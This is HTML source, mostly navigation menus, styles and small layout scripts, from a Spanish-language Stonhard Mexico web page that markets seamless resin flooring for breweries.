                                            <a href='http://stonhard.com.mx/glosario-tecnico/choque-ciclo-termico/'>Choque / Ciclo T&#233;rmico</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/ergonomico/'>Ergon&#243;mico</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/esd-conductividad/'>ESD / Conductividad</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/facil-de-limpiar/'>F&#225;cil de Limpiar</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/impermeable/'>Impermeable</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/instalacion-rapida-2-dias/'>Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/monolitico/'>Monol&#237;tico</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/propiedades-acusticas/'>Propiedades Ac&#250;sticas</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resiliente/'>Resiliente</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistente-al-fuego/'>Resistente al Fuego</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistencia-quimica/'>Resistencia Qu&#237;mica</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistencia-uv/'>Resistencia UV</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistente-a-impactos/'>Resistente a Impactos</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistente-a-la-abrasion/'>Resistente a la Abrasi&#243;n</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistente-a-las-manchas/'>Resistente a las Manchas</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistente-al-agua/'>Resistente al Agua</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/resistencia-al-desgaste/'>Resistencia al Desgaste</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/glosario-tecnico/sustentable/'>Sustentable</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Nosotros<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/100-anos/'>100 A&#241;os</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/quienes-somos/'>Qui&#233;nes somos</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/preguntas-frecuentes/'>Preguntas Frecuentes</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/blog/'>Blog</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/nuestros-materiales/'>Nuestros Materiales</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/certificaciones/'>Certificaciones</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/nuestras-marcas/'>Nuestras Marcas</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/casos-de-exito/'>Casos de &#201;xito</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/expos/'>Expos</a>
                                        </li>
                                        <li>
                                            <a href='http://stonhard.com.mx/nosotros/nuestra-mision/'>Nuestra Misi&#243;n</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://stonhard.com.mx/contacto/'>Contacto</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Productos</span>
                            <ul>
                                        <li>
                                            <span>Sistemas de Pisos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/pisos-epoxicos/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Pisos Ep&#243;xicos</p>
                                                                    <p class="product-descrip"><span>Pisos Duraderos y Atractivos Para Uso Industrial o Comercial </span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/pisos-de-uretano/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Pisos de Uretano</p>
                                                                    <p class="product-descrip"><span>Pisos de Resina Resistente al Choque y Ciclo T&#233;rmico</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/pisos-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Pisos MMA</p>
                                                                    <p class="product-descrip"><span>Pisos de metacrilato de metilo, resistentes a los productos qu&#237;micos, para una instalaci&#243;n r&#225;pida y a baja temperatura</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/pisos-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Pisos ESD</p>
                                                                    <p class="product-descrip"><span>Sistemas de Piso Monol&#237;ticos de F&#225;cil Limpieza con Propiedades Conductivas</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso de Alta Durabilidad</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico o Uretano Texturizado </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Monol&#237;tico Decorativo</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso con Propiedades Ac&#250;sticas </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Decorativo de Hojuela</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico Decorativo con Cuarzo y Vidrio Reciclado</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico Autonivelante</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Soluciones de Recubrimiento para el Tr&#225;fico</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Recubrimiento Impermeable</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Sistema de Recubrimiento Epoxi de Alto Desempe&#241;o  con Alta Resistencia Qu&#237;mica</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Sistemas de Muro</span>
                                            <ul class="mmenu-product">
                                                                                                                <li>
                                                                    <a href='http://stonhard.com.mx/productos/stonglaze/' >
                                                                            <img src="/media/2005/menusample_4.png">
                                                                        <p class="product-name">Stonglaze</p>
                                                                        <p class="product-descrip"><span>Sistemas de Pared de Epoxi / Uretano</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Recubrimientos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Sistema de Recubrimiento Epoxi de Alto Desempe&#241;o  con Alta Resistencia Qu&#237;mica</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Productos Complementarios</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/recubrimientos-de-resina/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Recubrimientos de Resina</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/grouts-de-alta-resistencia/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Grouts de Alta Resistencia</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/primers-de-resina/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Primers de Resina</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/selladores-y-membranas-de-resina/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Selladores y Membranas de Resina</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/aditivos-antimicrobianos/' >
                                                                        <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                    <p class="product-name">Aditivos Antimicrobianos</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/selladores-y-densificadores-de-concreto/' >
                                                                        <img src="/media/6286/concrete-sealers.jpg">
                                                                    <p class="product-name">Selladores y densificadores de concreto</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://stonhard.com.mx/productos/productos-complementarios/sistemas-de-mitigacion-de-la-humedad/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Sistemas de mitigaci&#243;n de la humedad</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Productos de Limpieza</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='https://stonhard.com.mx/productos/stonkleen-soluciones-de-limpieza/' target=&#39;_blank&#39;>
                                                                        <img src="/media/1740/stonkleen.png">
                                                                    <p class="product-name">Stonkleen</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Industrias</span>
                        <ul>
                                    <li><a href="http://stonhard.com.mx/industrias/aeroespacial/">Aeroespacial</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/agencias-y-talleres-de-autos/">Agencias y Talleres de Autos</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/automotriz/">Automotriz</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/cannabis/">Cannabis</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/quimico-minero/">Qu&#237;mico / Minero</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/distribucion-y-logistica/">Distribuci&#243;n y Log&#237;stica</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/educativo/">Educativo</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/electronicos/">Electr&#243;nicos</a></li>
                                        <li>
                                            <span>Alimentos y Bebidas</span>
                                            <ul>
                                                <li>
                                                    <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/" class="mm-menu-class">
                                                        <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                            Alimentos y Bebidas
                                                        </label>
                                                    </a>
                                                </li>
                                                        <li>
                                                            <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-cocinas-industriales/">
                                                                <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                    Pisos para cocinas industriales
                                                                </label>
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-cervecera/">
                                                                <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                    Pisos para industria cervecera
                                                                </label>
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-panaderias-comerciales/">
                                                                <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                    Pisos para panader&#237;as comerciales
                                                                </label>
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-industria-de-lacteos/">
                                                                <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                    Pisos para Industria de L&#225;cteos
                                                                </label>
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/pisos-para-la-industria-vitivinicola/">
                                                                <label style="padding: 5px;font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                    Pisos para la industria Vitivin&#237;cola
                                                                </label>
                                                            </a>
                                                        </li>
                                            </ul>
                                        </li>
                                    <li><a href="http://stonhard.com.mx/industrias/comerciales/">Comerciales</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/manufactura/">Manufactura</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/gobierno/">Gobierno</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/hospitales/">Hospitales</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/hospitalidad/">Hospitalidad</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/edificios-de-oficinas-inmobiliarias/">Edificios de oficinas - Inmobiliarias</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/farmaceutica-biotecnologia/">Farmac&#233;utica / Biotecnolog&#237;a</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/retail-minoristas/">Retail / Minoristas</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/deportes-entretenimiento/">Deportes / Entretenimiento</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/tecnologia/">Tecnolog&#237;a</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/transporte/">Transporte</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/tratamiento-de-agua/">Tratamiento de Agua</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/pisos-industriales/">Pisos Industriales</a></li>
                                    <li><a href="http://stonhard.com.mx/industrias/pisos-comerciales/">Pisos Comerciales</a></li>
                        </ul>
                </li>
                <li>
                        <span>Arquitectos/Dise&#241;adores</span>
                        <ul>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/literatura-y-catalogos/">Literatura y Cat&#225;logos</a></li>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/variedad-de-colores/">Variedad de Colores</a></li>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/visualizador-de-color/">Visualizador de Color</a></li>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/informacion-del-producto/">Informaci&#243;n del Producto</a></li>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/fichas-tecnicas/">Fichas T&#233;cnicas</a></li>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/atencion-en-detalles/">Atenci&#243;n en detalles</a></li>
                                <li><a href="http://stonhard.com.mx/arquitectos-disenadores/soluciones-sustentables/">Soluciones Sustentables</a></li>
                        </ul>
                </li>
                <li>
                        <span>Informaci&#243;n T&#233;cnica</span>
                        <ul>
                                <li><a href="http://stonhard.com.mx/informacion-tecnica/literatura-y-catalogos/">Literatura y Cat&#225;logos</a></li>
                                <li><a href="http://stonhard.com.mx/informacion-tecnica/guias-de-color/">Gu&#237;as de color</a></li>
                                <li><a href="http://stonhard.com.mx/informacion-tecnica/fichas-tecnicas-de-producto/">Fichas T&#233;cnicas de Producto</a></li>
                                <li><a href="http://stonhard.com.mx/informacion-tecnica/detalles-de-ingenieria/">Detalles de Ingenier&#237;a</a></li>
                        </ul>
                </li>
                <li>
                        <span>Glosario T&#233;cnico</span>
                        <ul>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/acabado-liso/">Acabado Liso</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/acabado-texturizado/">Acabado Texturizado</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/alta-resistencia/">Alta Resistencia</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/alto-brillo/">Alto Brillo</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/alto-trafico/">Alto Tr&#225;fico</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/antiderrapante/">Antiderrapante</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/anti-microbiano/">Anti-microbiano</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/autonivelante/">Autonivelante</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/bajo-olor/">Bajo Olor</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/choque-ciclo-termico/">Choque / Ciclo T&#233;rmico</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/ergonomico/">Ergon&#243;mico</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/esd-conductividad/">ESD / Conductividad</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/facil-de-limpiar/">F&#225;cil de Limpiar</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/impermeable/">Impermeable</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/instalacion-rapida-2-dias/">Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/monolitico/">Monol&#237;tico</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/propiedades-acusticas/">Propiedades Ac&#250;sticas</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resiliente/">Resiliente</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistente-al-fuego/">Resistente al Fuego</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistencia-quimica/">Resistencia Qu&#237;mica</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistencia-uv/">Resistencia UV</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistente-a-impactos/">Resistente a Impactos</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistente-a-la-abrasion/">Resistente a la Abrasi&#243;n</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistente-a-las-manchas/">Resistente a las Manchas</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistente-al-agua/">Resistente al Agua</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/resistencia-al-desgaste/">Resistencia al Desgaste</a></li>
                                    <li><a href="http://stonhard.com.mx/glosario-tecnico/sustentable/">Sustentable</a></li>
                        </ul>
                </li>
                <li>
                        <span>Nosotros</span>
                        <ul>
                                <li><a href="http://stonhard.com.mx/nosotros/100-anos/">100 A&#241;os</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/quienes-somos/">Qui&#233;nes somos</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/blog/">Blog</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/nuestros-materiales/">Nuestros Materiales</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/certificaciones/">Certificaciones</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/nuestras-marcas/">Nuestras Marcas</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/casos-de-exito/">Casos de &#201;xito</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/videos/">Videos</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/expos/">Expos</a></li>
                                <li><a href="http://stonhard.com.mx/nosotros/nuestra-mision/">Nuestra Misi&#243;n</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://stonhard.com.mx/contacto/'>Contacto</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/StonhardMX/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhardmexico/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhardmexico"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhard_mexico"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardmexico"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<div class="subPageMain">
	<div class="caged BreadcrumbSubPage">
		
		
		<div class="col-lg-12" style="padding-left: 0px;">
			<nav aria-label="breadcrumb" style="display:block">
			  <ol class="breadcrumb" style="padding:0px;color:black;background-color: white;font-size: 15px;">
				<li class="breadcrumb-item"><a href="http://stonhard.com.mx/" style="color:black">Stonhard Mexico</a></li>
				    <li class="breadcrumb-item">Industrias</li>
				<li class="breadcrumb-item"><a href="http://stonhard.com.mx/industrias/alimentos-y-bebidas/" style="color:black">Alimentos y Bebidas</a></li>
            <li class="breadcrumb-item">Pisos para industria cervecera</li>
			  </ol>
			</nav>
			</div>
		
		
	</div>

	<section id="plaxSec" style="background-position-y:-300px;height: 400px; background-attachment: unset !important; background-image: url( /media/8858/stonhard-brewery-flooring.png );" wa="-300" class="parallax-1"></section>


<script type="text/javascript">
	var set = false;
	$(document).ready(function () {
		if (!set && window.innerWidth >= 1060) {
			$("#plaxSec").css({ "background-size": "cover" });
			//$("#plaxSec").css({ "background-position": "bottom" });
			set = true;
		}
		else if (set && window.innerWidth < 1060) {
			var elem = document.getElementById("plaxSec");
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				//elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				//elem.style.removeAttribute('background-position');
			}
		}
	});
	$(window).resize(function () {
		if (!set && window.innerWidth >= 1060) {

			//$("#plaxSec").css({ "background-position": "bottom" });
			$("#plaxSec").css({ "background-size": "cover" });
			$("#plaxSecLower").css({ "background-size": "cover" });
			//$("#plaxSecLower").css({ "background-position": "bottom" });
			set = true;
		}
		else if (window.innerWidth >= 1060) {

			//$("#plaxSec").css({ "background-position": "bottom" });

			//$("#plaxSecLower").css({ "background-position": "bottom" });

		}
		else if (set && window.innerWidth < 1060) {

			var elem = document.getElementById("plaxSec");
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				//elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				//elem.style.removeAttribute('background-position');
			}

			elem = document.getElementById("plaxSecLower");
			if (elem != null) {
				if (elem.style.removeProperty) {
					elem.style.removeProperty('background-size');
					//elem.style.removeProperty('background-position');
				} else {
					elem.style.removeAttribute('background-size');
					//elem.style.removeAttribute('background-position');
				}
			}
			set = false;
		}
	});
</script>
	<div class="caged ">
		
		<h1 style="padding-top: 20px;font-size: 1.5rem;color: #0099D8;text-transform: uppercase;font-weight: normal;">Soluciones en pisos para cervecerías</h1>
		<p>Stonhard fabrica e instala soluciones de <a href="https://www.stonhard.com.mx/glosario-tecnico/acabado-liso/">pisos sin juntas</a> de alto rendimiento para cervecerías que están meticulosamente diseñadas para satisfacer las necesidades únicas de los cerveceros, desde cervecerías artesanales locales hasta compañías cerveceras globales. Ofrecemos una amplia gama de opciones de pisos adaptadas a su espacio, desde áreas de elaboración de cerveza, salas de fermentación y almacenamiento en frío, hasta salas de degustación, baños, pasillos y áreas de venta minorista. <span>Ya sea que sus necesidades se refieran a <a href="https://www.stonhard.com.mx/glosario-tecnico/antiderrapante/" title="Anti-deslizante">resistencia al deslizamiento</a> , exposición a productos químicos, ácidos orgánicos, equipos pesados ​​o tránsito peatonal constante, construimos e instalamos su piso para que dure y funcione en su espacio. Con una limpieza y mantenimiento sencillos, también ahorrará tiempo y dinero. Stonhard también ofrece protección de paredes sin costuras, para que su cervecería esté protegida e higiénica de arriba a abajo. </span></p>
<p> </p>
<p>Nuestro objetivo es ayudarle no sólo a mejorar la funcionalidad de su espacio, sino también contribuyendo al atractivo estético general. Los pisos Stonhard para cervecerías están certificados por <a href="https://haccp-international.com/business-directory/stonhard/">HACCP International</a> y cumplen con las regulaciones federales y estatales de agencias como USDA, OSHA y FDA.</p>
		<style>
	.element {
    text-align: center;
	display:block;
}
.marginRightButton
{
	margin-right: 100px;
}
.minWidthButton
{
	min-width: 200px;
}
</style>
	
		



	
	<div class="row element" style="padding-top: 20px;">
		<div class="col s12 l12">
			
			
        		<button id="GetQuoteBtn1" type="button"  class="button marginRightButton minWidthButton" data-modal="modalOne">Solicitar Cotizaci&#243;n</button>
    		
	
			
			
        		<button id="ReqSampleBtn1" type="button"  class="button minWidthButton" data-modal="modalOne">Solicitar Muestra</button>
    		
			
        	
		</div>		
    	
	</div>
	
	
	<script>
		
		
		 $(document).ready(function () {

  

           $("#GetQuoteBtn1").click(function () {

               $("#formHeader").text("Solicitar Cotizaci&#243;n");
              
  });

           $("#ReqSampleBtn1").click(function () {

               $("#formHeader").text("Solicitar Muestra");
              
});

       });
		
	
</script>
		

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Document</title>

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">


    



    <style>
        .element1 {
            display: flex;
            /* padding-left: 5px; */
             padding-top: 8px;
            line-height: normal;
